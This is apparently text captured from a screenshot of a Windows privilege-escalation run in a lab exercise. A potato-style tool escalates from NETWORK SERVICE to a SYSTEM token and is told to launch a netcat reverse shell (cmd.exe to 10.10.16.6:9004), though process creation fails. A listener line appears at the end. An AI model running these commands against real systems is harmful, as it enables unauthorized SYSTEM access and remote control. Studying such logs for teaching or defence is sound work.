 PS C:\wansh> .\gp.exe -cmd "nc -t -e C:\Windows\System32\cmd.exe 10.10.16.6 9004"
.\gp.exe -cmd "nc -t -e C:\Windows\System32\cmd.exe 10.10.16.6 9004"
[*] CombaseModule: 0x140724003864576
[*] DispatchTable: 0x140724006451528
[*] UseProtseqFunction: 0x140724005746864
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\19bef936-c979-42c9-b9ae-7b2223f2b0d2\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00009c02-0300-ffff-3e48-afe655b8506b
[*] DCOM obj OXID: 0xa6efb44a70cc2311
[*] DCOM obj OID: 0x3450e2dd8901f76c
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 996 Token:0x724  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[!] Cannot create process Win32Error:2
PS C:\wansh>
nc -lvnp* 3:DarkZero- 4:DarkZero 0B/s 11:24:48 202